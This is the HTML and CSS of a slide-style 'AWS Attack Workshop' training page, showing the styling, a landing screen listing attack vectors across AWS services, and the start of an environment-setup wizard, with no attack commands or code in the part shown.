
<file: cloud-village-labs-demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Cloud Village Labs — AWS Attack Workshop</title>
<style>
/* ===== DESIGN TOKENS ===== */
:root {
  --bg-primary: #0a0e17;
  --bg-secondary: #111827;
  --bg-tertiary: #1a2332;
  --bg-terminal: #0d1117;
  --bg-overlay: rgba(0,0,0,0.7);
  --accent-green: #00ff88;
  --accent-green-dim: #00cc6a;
  --accent-red: #ff4757;
  --accent-blue: #3b82f6;
  --accent-amber: #f59e0b;
  --accent-purple: #a855f7;
  --accent-cyan: #06b6d4;
  --text-primary: #e2e8f0;
  --text-muted: #64748b;
  --text-dim: #475569;
  --border-color: #1e293b;
  --font-mono: 'SF Mono','Fira Code','Cascadia Code','Consolas',monospace;
  --font-sans: -apple-system,BlinkMacSystemFont,'Segoe UI',system-ui,sans-serif;
  --radius: 12px;
  --radius-sm: 8px;
  --transition: 0.3s ease;
}

/* ===== RESET ===== */
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html,body{height:100%;width:100%;font-family:var(--font-sans);background:var(--bg-primary);color:var(--text-primary);font-size:18px;line-height:1.6;overflow:hidden;-webkit-font-smoothing:antialiased}
::-webkit-scrollbar{width:6px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:var(--text-dim);border-radius:3px}
code{font-family:var(--font-mono);background:var(--bg-tertiary);padding:2px 7px;border-radius:4px;font-size:0.9em;color:var(--accent-cyan)}

/* ===== PROGRESS BAR ===== */
#progress-bar{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(10,14,23,0.95);backdrop-filter:blur(12px);border-bottom:1px solid var(--border-color);padding:14px 40px;display:flex;align-items:center;justify-content:center;gap:0}
.progress-step{display:flex;align-items:center;cursor:pointer;transition:var(--transition)}
.progress-dot{width:34px;height:34px;border-radius:50%;border:2px solid var(--text-dim);display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:700;color:var(--text-dim);transition:var(--transition);position:relative}
.progress-dot:hover{border-color:var(--accent-green);color:var(--accent-green)}
.progress-step.completed .progress-dot{border-color:var(--accent-green);background:var(--accent-green);color:var(--bg-primary)}
.progress-step.active .progress-dot{border-color:var(--accent-green);color:var(--accent-green);box-shadow:0 0 14px rgba(0,255,136,0.4)}
.progress-line{width:38px;height:2px;background:var(--text-dim);transition:var(--transition)}
.progress-line.filled{background:var(--accent-green)}
.progress-label{position:absolute;top:42px;left:50%;transform:translateX(-50%);font-size:10px;color:var(--text-muted);white-space:nowrap;opacity:0;transition:var(--transition);pointer-events:none}
.progress-dot:hover .progress-label{opacity:1}

/* ===== SCREENS ===== */
.screen{display:none;position:absolute;inset:0;padding:80px 60px 40px;overflow-y:auto;opacity:0;transition:opacity 0.35s ease}
.screen.active{display:block;opacity:1}
.screen.exit{opacity:0}

/* ===== TYPOGRAPHY ===== */
.screen-badge{display:inline-flex;align-items:center;gap:8px;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase;color:var(--accent-green);margin-bottom:12px}
.screen-badge::before{content:'';width:20px;height:2px;background:var(--accent-green)}
.screen-title{font-size:44px;font-weight:800;line-height:1.15;margin-bottom:12px;letter-spacing:-1px}
.screen-subtitle{font-size:20px;color:var(--text-muted);max-width:720px;margin-bottom:36px}
h3{font-size:22px;font-weight:700;margin-bottom:16px}

/* ===== CARDS ===== */
.card{background:var(--bg-secondary);border:1px solid var(--border-color);border-radius:var(--radius);padding:24px;transition:var(--transition)}
.card:hover{border-color:rgba(59,130,246,0.3)}
.card-grid{display:grid;gap:20px}
.card-grid-2{grid-template-columns:1fr 1fr}
.card-grid-3{grid-template-columns:1fr 1fr 1fr}
.card-grid-4{grid-template-columns:repeat(4,1fr)}

/* ===== METRIC CARDS ===== */
.metric-card{background:var(--bg-secondary);border:1px solid var(--border-color);border-radius:var(--radius);padding:28px;text-align:center;transition:var(--transition)}
.metric-card:hover{border-color:rgba(0,255,136,0.3);transform:translateY(-2px)}
.metric-value{font-size:48px;font-weight:800;line-height:1;background:linear-gradient(135deg,var(--accent-green),var(--accent-cyan));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:8px}
.metric-label{font-size:14px;color:var(--text-muted);font-weight:500}

/* ===== INTERACTIVE TERMINAL ===== */
.terminal{background:var(--bg-terminal);border:1px solid var(--border-color);border-radius:var(--radius);overflow:hidden;font-family:var(--font-mono);font-size:15px;line-height:1.7}
.terminal.focused{border-color:var(--accent-green);box-shadow:0 0 20px rgba(0,255,136,0.1)}
.terminal-header{display:flex;align-items:center;gap:8px;padding:12px 16px;background:rgba(255,255,255,0.03);border-bottom:1px solid var(--border-color)}
.terminal-dot{width:12px;height:12px;border-radius:50%}
.terminal-dot.red{background:#ff5f57}.terminal-dot.yellow{background:#febc2e}.terminal-dot.green{background:#28c840}
.terminal-title{font-size:12px;color:var(--text-dim);margin-left:8px;font-family:var(--font-sans)}
.terminal-body{padding:16px 20px;max-height:420px;overflow-y:auto;min-height:100px}
.terminal-line{margin-bottom:2px;white-space:pre-wrap;word-break:break-all}
.terminal-line.command{color:var(--accent-green)}
.terminal-line.command::before{content:'$ ';color:var(--accent-green-dim)}
.terminal-line.output{color:var(--text-muted)}
.terminal-line.alert{color:var(--accent-red)}
.terminal-line.alert::before{content:'[!] '}
.terminal-line.success{color:var(--accent-green)}
.terminal-line.success::before{content:'[✓] '}
.terminal-line.info{color:var(--accent-blue)}
.terminal-line.info::before{content:'[*] '}
.terminal-line .jk{color:var(--accent-cyan)}
.terminal-line .js{color:var(--accent-green)}
.terminal-line .jn{color:var(--accent-amber)}
.terminal-line .jb{color:var(--accent-purple)}

/* Interactive prompt line */
.terminal-prompt{display:flex;align-items:center;gap:0;margin-top:6px}
.terminal-prompt .prompt-symbol{color:var(--accent-green-dim);white-space:pre}
.terminal-prompt-input{background:none;border:none;color:var(--accent-green);font-family:var(--font-mono);font-size:15px;outline:none;flex:1;caret-color:var(--accent-green);padding:0}
.terminal-prompt-input::placeholder{color:var(--text-dim);opacity:0.6}
.terminal-prompt-input:disabled{opacity:0.5}

/* Hint under terminal */
.terminal-hint{padding:8px 16px;background:rgba(0,255,136,0.04);border-top:1px solid var(--border-color);display:flex;align-items:center;gap:8px;font-size:12px;color:var(--text-dim)}
.terminal-hint .hint-key{background:var(--bg-tertiary);border:1px solid var(--border-color);border-radius:3px;padding:1px 6px;font-family:var(--font-mono);font-size:11px;color:var(--accent-green)}
.terminal-hint .hint-cmd{color:var(--accent-green);font-family:var(--font-mono);cursor:pointer;text-decoration:underline;text-underline-offset:2px}
.terminal-hint .hint-cmd:hover{color:#fff}

/* ===== BUTTONS ===== */
.btn{display:inline-flex;align-items:center;gap:10px;padding:14px 32px;border-radius:var(--radius-sm);font-size:16px;font-weight:700;cursor:pointer;border:none;transition:var(--transition);font-family:var(--font-sans);text-decoration:none}
.btn-primary{background:var(--accent-green);color:var(--bg-primary)}
.btn-primary:hover{box-shadow:0 0 24px rgba(0,255,136,0.35);transform:translateY(-1px)}
.btn-primary:disabled{opacity:0.4;cursor:not-allowed;transform:none;box-shadow:none}
.btn-secondary{background:transparent;color:var(--accent-green);border:1px solid var(--accent-green)}
.btn-secondary:hover{background:rgba(0,255,136,0.08)}
.btn-ghost{background:transparent;color:var(--text-muted);border:1px solid var(--border-color);padding:10px 20px;font-size:14px}
.btn-ghost:hover{border-color:var(--accent-green);color:var(--accent-green)}
.btn-ghost.selected{border-color:var(--accent-green);color:var(--accent-green);background:rgba(0,255,136,0.05)}
.btn-sm{padding:8px 18px;font-size:13px}
.btn-icon{font-size:18px}
.pulse-cta{animation:pulseGlow 2s ease-in-out infinite}

/* ===== TAGS ===== */
.tag{display:inline-block;padding:4px 12px;border-radius:20px;font-size:12px;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}
.tag-iam{background:rgba(59,130,246,0.15);color:var(--accent-blue)}
.tag-ec2{background:rgba(245,158,11,0.15);color:var(--accent-amber)}
.tag-lambda{background:rgba(168,85,247,0.15);color:var(--accent-purple)}
.tag-s3{background:rgba(0,255,136,0.1);color:var(--accent-green)}
.tag-cognito{background:rgba(255,71,87,0.15);color:var(--accent-red)}
.tag-critical{background:rgba(255,71,87,0.15);color:var(--accent-red)}

/* ===== MODAL / OVERLAY ===== */
.modal-overlay{position:fixed;inset:0;background:var(--bg-overlay);z-index:2000;display:none;align-items:center;justify-content:center;opacity:0;transition:opacity 0.3s ease}
.modal-overlay.visible{display:flex;opacity:1}
.modal{background:var(--bg-secondary);border:1px solid var(--border-color);border-radius:16px;padding:0;width:560px;max-width:90vw;max-height:85vh;overflow-y:auto;box-shadow:0 25px 60px rgba(0,0,0,0.5);animation:modalIn 0.3s ease}
.modal-header{padding:24px 28px 0;display:flex;align-items:flex-start;justify-content:space-between}
.modal-header h2{font-size:24px;font-weight:800}
.modal-close{background:none;border:none;color:var(--text-dim);font-size:24px;cursor:pointer;padding:4px;line-height:1}
.modal-close:hover{color:var(--text-primary)}
.modal-body{padding:20px 28px 28px}
.modal-footer{padding:16px 28px;border-top:1px solid var(--border-color);display:flex;justify-content:flex-end;gap:12px}

/* ===== FORM ELEMENTS ===== */
.form-group{margin-bottom:20px}
.form-label{display:block;font-size:13px;font-weight:700;color:var(--text-muted);margin-bottom:6px;text-transform:uppercase;letter-spacing:0.5px}
.form-input{width:100%;padding:12px 16px;background:var(--bg-tertiary);border:1px solid var(--border-color);border-radius:var(--radius-sm);color:var(--text-primary);font-size:15px;font-family:var(--font-mono);outline:none;transition:var(--transition)}
.form-input:focus{border-color:var(--accent-green);box-shadow:0 0 10px rgba(0,255,136,0.1)}
.form-input::placeholder{color:var(--text-dim)}
.form-input.error{border-color:var(--accent-red);box-shadow:0 0 10px rgba(255,71,87,0.1)}
.form-select{appearance:none;width:100%;padding:12px 16px;background:var(--bg-tertiary) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='6'%3E%3Cpath d='M0 0l5 6 5-6z' fill='%2364748b'/%3E%3C/svg%3E") no-repeat right 16px center;border:1px solid var(--border-color);border-radius:var(--radius-sm);color:var(--text-primary);font-size:15px;font-family:var(--font-sans);cursor:pointer;outline:none;transition:var(--transition)}
.form-select:focus{border-color:var(--accent-green)}
.form-checkbox-group{display:flex;flex-direction:column;gap:10px}
.form-checkbox{display:flex;align-items:center;gap:10px;cursor:pointer;font-size:15px}
.form-checkbox input[type=checkbox]{appearance:none;width:20px;height:20px;border:2px solid var(--text-dim);border-radius:4px;background:var(--bg-tertiary);cursor:pointer;position:relative;transition:var(--transition)}
.form-checkbox input[type=checkbox]:checked{border-color:var(--accent-green);background:var(--accent-green)}
.form-checkbox input[type=checkbox]:checked::after{content:'✓';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:var(--bg-primary);font-size:13px;font-weight:800}
.form-toggle{display:flex;align-items:center;gap:12px;cursor:pointer}
.form-toggle-track{width:44px;height:24px;border-radius:12px;background:var(--text-dim);transition:var(--transition);position:relative}
.form-toggle-track.active{background:var(--accent-green)}
.form-toggle-thumb{width:18px;height:18px;border-radius:50%;background:white;position:absolute;top:3px;left:3px;transition:var(--transition)}
.form-toggle-track.active .form-toggle-thumb{left:23px}
.form-error{font-size:12px;color:var(--accent-red);margin-top:4px;display:none}
.form-error.visible{display:block}
.form-success{font-size:12px;color:var(--accent-green);margin-top:4px}

/* ===== OPTION SELECTOR CARDS ===== */
.option-cards{display:grid;gap:12px}
.option-cards-2{grid-template-columns:1fr 1fr}
.option-cards-3{grid-template-columns:1fr 1fr 1fr}
.option-card{padding:18px;border:2px solid var(--border-color);border-radius:var(--radius-sm);cursor:pointer;transition:var(--transition);background:var(--bg-secondary)}
.option-card:hover{border-color:var(--accent-blue)}
.option-card.selected{border-color:var(--accent-green);background:rgba(0,255,136,0.03)}
.option-card .oc-title{font-weight:700;font-size:16px;margin-bottom:4px}
.option-card .oc-desc{font-size:13px;color:var(--text-muted)}
.option-card .oc-icon{font-size:28px;margin-bottom:8px}

/* ===== WIZARD / STEPPER ===== */
.wizard-steps{display:flex;gap:0;margin-bottom:32px;position:relative}
.wizard-step{flex:1;text-align:center;position:relative;padding-bottom:20px}
.wizard-step::after{content:'';position:absolute;bottom:8px;left:50%;right:-50%;height:2px;background:var(--border-color);z-index:0}
.wizard-step:last-child::after{display:none}
.wizard-step.done::after{background:var(--accent-green)}
.wizard-step-num{width:30px;height:30px;border-radius:50%;border:2px solid var(--text-dim);display:inline-flex;align-items:center;justify-content:center;font-size:13px;font-weight:700;color:var(--text-dim);background:var(--bg-primary);position:relative;z-index:1;transition:var(--transition)}
.wizard-step.active .wizard-step-num{border-color:var(--accent-green);color:var(--accent-green);box-shadow:0 0 10px rgba(0,255,136,0.3)}
.wizard-step.done .wizard-step-num{border-color:var(--accent-green);background:var(--accent-green);color:var(--bg-primary)}
.wizard-step-label{display:block;font-size:11px;color:var(--text-dim);margin-top:6px;text-transform:uppercase;letter-spacing:0.5px}
.wizard-step.active .wizard-step-label{color:var(--accent-green)}
.wizard-step.done .wizard-step-label{color:var(--text-muted)}
.wizard-panel{display:none}
.wizard-panel.active{display:block;animation:fadeSlideIn 0.4s ease}

/* ===== CONFIRMATION DIALOG ===== */
.confirm-box{background:var(--bg-terminal);border:2px solid var(--accent-amber);border-radius:var(--radius);padding:24px;margin:20px 0;display:none}
.confirm-box.visible{display:block;animation:flashIn 0.3s ease}
.confirm-box.danger{border-color:var(--accent-red)}
.confirm-box.success{border-color:var(--accent-green)}
.confirm-box h4{font-size:16px;margin-bottom:8px}
.confirm-box p{font-size:14px;color:var(--text-muted);margin-bottom:16px}
.confirm-input-row{display:flex;gap:12px;align-items:center}
.confirm-input-row input{flex:1}

/* ===== LOADING / SPINNER ===== */
.spinner{display:inline-block;width:20px;height:20px;border:2px solid var(--border-color);border-top-color:var(--accent-green);border-radius:50%;animation:spin 0.8s linear infinite}
.loading-bar{height:4px;background:var(--bg-tertiary);border-radius:2px;overflow:hidden;margin:12px 0}
.loading-bar-fill{height:100%;width:0;background:linear-gradient(90deg,var(--accent-green),var(--accent-cyan));border-radius:2px;transition:width 0.6s ease}
.loading-overlay{position:absolute;inset:0;background:rgba(10,14,23,0.85);display:none;align-items:center;justify-content:center;flex-direction:column;gap:16px;z-index:10;border-radius:var(--radius)}
.loading-overlay.visible{display:flex}
.loading-text{font-size:14px;color:var(--text-muted)}

/* ===== SPLIT LAYOUT ===== */
.split{display:grid;grid-template-columns:1fr 1fr;gap:24px}
.split-wide-left{grid-template-columns:3fr 2fr}
.split-wide-right{grid-template-columns:2fr 3fr}

/* ===== POLICY PANEL ===== */
.policy-box{background:var(--bg-terminal);border:1px solid var(--border-color);border-radius:var(--radius);overflow:hidden}
.policy-header{padding:12px 16px;font-size:13px;font-weight:700;border-bottom:1px solid var(--border-color);text-transform:uppercase;letter-spacing:1px}
.policy-header.restricted{color:var(--accent-blue);background:rgba(59,130,246,0.05)}
.policy-header.dangerous{color:var(--accent-red);background:rgba(255,71,87,0.05)}
.policy-body{padding:16px 20px;font-family:var(--font-mono);font-size:14px;line-height:1.8;color:var(--text-muted)}
.policy-body .jk{color:var(--accent-cyan)}
.policy-body .js{color:var(--accent-green)}

/* ===== FLASH BANNER ===== */
.flash-banner{padding:18px 24px;border-radius:var(--radius-sm);font-weight:700;font-size:18px;text-align:center;display:none;animation:flashIn 0.5s ease}
.flash-banner.danger{background:rgba(255,71,87,0.12);border:1px solid var(--accent-red);color:var(--accent-red)}
.flash-banner.success{background:rgba(0,255,136,0.08);border:1px solid var(--accent-green);color:var(--accent-green)}
.flash-banner.visible{display:block}

/* ===== ATTACK CHAIN NODES ===== */
.chain-container{display:flex;align-items:center;justify-content:center;gap:0;padding:30px 0;overflow-x:auto}
.chain-node{display:flex;flex-direction:column;align-items:center;gap:8px;opacity:0;transform:scale(0.7);transition:all 0.5s cubic-bezier(0.34,1.56,0.64,1)}
.chain-node.visible{opacity:1;transform:scale(1)}
.chain-icon{width:56px;height:56px;border-radius:14px;display:flex;align-items:center;justify-content:center;font-size:24px;font-weight:800;border:2px solid}
.chain-icon.iam{border-color:var(--accent-blue);color:var(--accent-blue);background:rgba(59,130,246,0.08)}
.chain-icon.ssrf{border-color:var(--accent-amber);color:var(--accent-amber);background:rgba(245,158,11,0.08)}
.chain-icon.cred{border-color:var(--accent-red);color:var(--accent-red);background:rgba(255,71,87,0.08)}
.chain-icon.s3{border-color:var(--accent-green);color:var(--accent-green);background:rgba(0,255,136,0.08)}
.chain-icon.lam{border-color:var(--accent-purple);color:var(--accent-purple);background:rgba(168,85,247,0.08)}
.chain-icon.admin{border-color:var(--accent-red);color:var(--bg-primary);background:var(--accent-red)}
.chain-label{font-size:12px;color:var(--text-muted);font-weight:600;text-align:center;max-width:90px}
.chain-arrow{font-size:24px;color:var(--text-dim);margin:0 6px;opacity:0;transition:opacity 0.4s ease}
.chain-arrow.visible{opacity:1}

/* ===== CODE EDITOR ===== */
.code-editor{background:var(--bg-terminal);border:1px solid var(--border-color);border-radius:var(--radius);overflow:hidden}
.code-editor-header{display:flex;align-items:center;gap:8px;padding:10px 16px;background:rgba(255,255,255,0.03);border-bottom:1px solid var(--border-color);font-size:13px;color:var(--text-dim)}
.code-editor-body{padding:16px 20px;font-family:var(--font-mono);font-size:14px;line-height:1.8;overflow-x:auto}
.code-editor-body .kw{color:var(--accent-purple)}.code-editor-body .fn{color:var(--accent-blue)}.code-editor-body .st{color:var(--accent-green)}.code-editor-body .cm{color:var(--text-dim);font-style:italic}.code-editor-body .vr{color:var(--accent-cyan)}

/* ===== NUKE PROGRESS ===== */
.nuke-item{display:flex;align-items:center;gap:16px;padding:12px 0}
.nuke-label{width:180px;font-size:14px;font-weight:600}
.nuke-bar-bg{flex:1;height:8px;background:var(--bg-tertiary);border-radius:4px;overflow:hidden}
.nuke-bar-fill{height:100%;width:0;border-radius:4px;transition:width 1.2s cubic-bezier(0.4,0,0.2,1)}
.nuke-bar-fill.red{background:linear-gradient(90deg,var(--accent-red),var(--accent-amber))}
.nuke-status{width:32px;text-align:center;font-size:18px}

/* ===== KILL CHAIN ===== */
.kill-chain-graph{display:flex;flex-direction:column;gap:0;padding:20px 0}
.kill-phase{display:flex;align-items:stretch;gap:0;opacity:0;transform:translateX(-20px);transition:all 0.6s cubic-bezier(0.34,1.56,0.64,1)}
.kill-phase.visible{opacity:1;transform:translateX(0)}
.kill-phase-label{width:160px;flex-shrink:0;padding:16px;display:flex;align-items:center;justify-content:flex-end;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:1.5px;color:var(--text-dim)}
.kill-phase-line{width:3px;flex-shrink:0;margin:0 20px;position:relative}
.kill-phase-line::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px}
.kill-phase-dot{width:13px;height:13px;border-radius:50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border:2px solid var(--bg-primary)}
.kill-phase-content{flex:1;padding:14px 20px;background:var(--bg-secondary);border:1px solid var(--border-color);border-radius:var(--radius-sm);margin:6px 0}
.kill-phase-content h4{font-size:16px;font-weight:700;margin-bottom:4px}
.kill-phase-content p{font-size:13px;color:var(--text-muted)}
.phase-recon .kill-phase-line::before,.phase-recon .kill-phase-dot{background:var(--accent-blue)}
.phase-exploit .kill-phase-line::before,.phase-exploit .kill-phase-dot{background:var(--accent-amber)}
.phase-escalate .kill-phase-line::before,.phase-escalate .kill-phase-dot{background:var(--accent-red)}
.phase-exfil .kill-phase-line::before,.phase-exfil .kill-phase-dot{background:var(--accent-purple)}
.phase-impact .kill-phase-line::before,.phase-impact .kill-phase-dot{background:var(--accent-red)}

/* ===== ATTACK MAP ===== */
.attack-map{display:flex;align-items:center;justify-content:center;gap:30px;padding:40px 20px;flex-wrap:wrap}
.attack-map-node{display:flex;flex-direction:column;align-items:center;gap:10px;padding:20px;border-radius:var(--radius);border:1px solid var(--border-color);background:var(--bg-secondary);min-width:120px;transition:var(--transition);cursor:default}
.attack-map-node:hover{border-color:var(--accent-green);transform:translateY(-3px)}
.attack-map-icon{font-size:32px;width:60px;height:60px;display:flex;align-items:center;justify-content:center;border-radius:14px}
.attack-map-label{font-size:14px;font-weight:700}
.attack-map-connector{font-size:28px;color:var(--text-dim)}

/* ===== FINDING CARD ===== */
.finding-card{padding:14px 18px;border-radius:var(--radius-sm);border-left:3px solid;margin-bottom:12px;background:var(--bg-secondary);opacity:0;transform:translateY(10px);transition:all 0.4s ease}
.finding-card.visible{opacity:1;transform:translateY(0)}
.finding-card.critical{border-left-color:var(--accent-red)}.finding-card.warning{border-left-color:var(--accent-amber)}.finding-card.info{border-left-color:var(--accent-blue)}
.finding-title{font-size:14px;font-weight:700;margin-bottom:4px}
.finding-detail{font-size:13px;color:var(--text-muted);font-family:var(--font-mono)}

/* ===== PHASE TABS ===== */
.phase-tabs{display:flex;gap:4px;margin-bottom:20px}
.phase-tab{padding:10px 20px;border-radius:var(--radius-sm) var(--radius-sm) 0 0;font-size:14px;font-weight:700;cursor:pointer;background:var(--bg-secondary);color:var(--text-dim);border:1px solid var(--border-color);border-bottom:none;transition:var(--transition)}
.phase-tab.active{background:var(--bg-terminal);color:var(--accent-green);border-color:var(--accent-green)}
.phase-content{display:none}.phase-content.active{display:block}

/* ===== TOAST NOTIFICATION ===== */
.toast-container{position:fixed;bottom:60px;left:50%;transform:translateX(-50%);z-index:3000;display:flex;flex-direction:column;gap:8px;align-items:center}
.toast{padding:14px 24px;border-radius:var(--radius-sm);font-size:14px;font-weight:600;display:flex;align-items:center;gap:10px;animation:toastIn 0.4s ease,toastOut 0.4s ease 3.6s forwards;box-shadow:0 10px 30px rgba(0,0,0,0.4)}
.toast.info{background:var(--accent-blue);color:white}
.toast.success{background:var(--accent-green);color:var(--bg-primary)}
.toast.warning{background:var(--accent-amber);color:var(--bg-primary)}
.toast.error{background:var(--accent-red);color:white}

/* ===== ANIMATIONS ===== */
@keyframes blink{50%{opacity:0}}
@keyframes spin{to{transform:rotate(360deg)}}
@keyframes flashIn{0%{opacity:0;transform:scale(0.95)}100%{opacity:1;transform:scale(1)}}
@keyframes fadeSlideIn{0%{opacity:0;transform:translateY(15px)}100%{opacity:1;transform:translateY(0)}}
@keyframes pulseGlow{0%,100%{box-shadow:0 0 8px rgba(0,255,136,0.2)}50%{box-shadow:0 0 24px rgba(0,255,136,0.5)}}
@keyframes modalIn{0%{opacity:0;transform:scale(0.9) translateY(20px)}100%{opacity:1;transform:scale(1) translateY(0)}}
@keyframes toastIn{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}
@keyframes toastOut{0%{opacity:1}100%{opacity:0;transform:translateY(-10px)}}
@keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-5px)}75%{transform:translateX(5px)}}
.animate-in{animation:fadeSlideIn 0.5s ease forwards}
.shake{animation:shake 0.3s ease}

/* ===== UTILITY ===== */
.mt-8{margin-top:8px}.mt-12{margin-top:12px}.mt-16{margin-top:16px}.mt-20{margin-top:20px}.mt-24{margin-top:24px}.mt-30{margin-top:30px}.mt-40{margin-top:40px}
.mb-12{margin-bottom:12px}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}
.flex{display:flex}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.gap-12{gap:12px}.gap-16{gap:16px}
.text-center{text-align:center}.text-green{color:var(--accent-green)}.text-red{color:var(--accent-red)}.text-amber{color:var(--accent-amber)}.text-blue{color:var(--accent-blue)}.text-purple{color:var(--accent-purple)}.text-muted{color:var(--text-muted)}
.mono{font-family:var(--font-mono)}.fw-700{font-weight:700}.fs-14{font-size:14px}.fs-12{font-size:12px}
.w-full{width:100%}.hidden{display:none!important}
</style>
</head>
<body>

<!-- ===== PROGRESS BAR ===== -->
<div id="progress-bar"></div>

<!-- ===== TOAST CONTAINER ===== -->
<div class="toast-container" id="toast-container"></div>

<!-- ===== MODAL OVERLAY ===== -->
<div class="modal-overlay" id="modal-overlay">
  <div class="modal" id="modal-content"></div>
</div>

<!-- ================================================ -->
<!-- SCREEN 1: LANDING                                -->
<!-- ================================================ -->
<div class="screen" id="screen-1">
  <div class="text-center" style="margin-top:40px">
    <div class="screen-badge" style="justify-content:center">Cloud Village Labs</div>
    <h1 class="screen-title" style="font-size:56px">AWS Attack Workshop</h1>
    <p class="screen-subtitle" style="margin:12px auto 50px;max-width:620px">
      An attack-focused, hands-on workshop. Learn common attack techniques against AWS cloud infrastructure — step by step.
    </p>
  </div>
  <div class="card-grid card-grid-4" style="max-width:900px;margin:0 auto 50px">
    <div class="metric-card"><div class="metric-value" data-count="7">0</div><div class="metric-label">Attack Vectors</div></div>
    <div class="metric-card"><div class="metric-value" data-count="5">0</div><div class="metric-label">AWS Services</div></div>
    <div class="metric-card"><div class="metric-value" data-count="1">0</div><div class="metric-label">Kill Chain</div></div>
    <div class="metric-card"><div class="metric-value" data-count="45">0</div><div class="metric-label">Minutes</div></div>
  </div>
  <div class="attack-map" style="max-width:900px;margin:0 auto 50px">
    <div class="attack-map-node"><div class="attack-map-icon" style="background:rgba(59,130,246,0.1);color:var(--accent-blue)">IAM</div><div class="attack-map-label">Identity</div></div>
    <div class="attack-map-connector">→</div>
    <div class="attack-map-node"><div class="attack-map-icon" style="background:rgba(255,71,87,0.1);color:var(--accent-red)">COG</div><div class="attack-map-label">Cognito</div></div>
    <div class="attack-map-connector">→</div>
    <div class="attack-map-node"><div class="attack-map-icon" style="background:rgba(245,158,11,0.1);color:var(--accent-amber)">EC2</div><div class="attack-map-label">Compute</div></div>
    <div class="attack-map-connector">→</div>
    <div class="attack-map-node"><div class="attack-map-icon" style="background:rgba(0,255,136,0.1);color:var(--accent-green)">S3</div><div class="attack-map-label">Storage</div></div>
    <div class="attack-map-connector">→</div>
    <div class="attack-map-node"><div class="attack-map-icon" style="background:rgba(168,85,247,0.1);color:var(--accent-purple)">λ</div><div class="attack-map-label">Lambda</div></div>
  </div>
  <div class="text-center">
    <button class="btn btn-primary pulse-cta" onclick="navigateTo(2)">Begin Workshop <span class="btn-icon">→</span></button>
  </div>
</div>

<!-- ================================================ -->
<!-- SCREEN 2: ENVIRONMENT SETUP (Interactive Wizard) -->
<!-- ================================================ -->
<div class="screen" id="screen-2">
  <div class="screen-badge">Phase 0</div>
  <h1 class="screen-title">Environment Setup</h1>
  <p class="screen-subtitle">Configure your AWS environment step by step. Fill in each field, select options, and verify your setup.</p>

  <div class="wizard-steps" id="setup-wizard-steps">
    <div class="wizard-step active" data-ws="1"><span class="wizard-step-num">1</span><span class="wizard-step-label">IAM User</span></div>
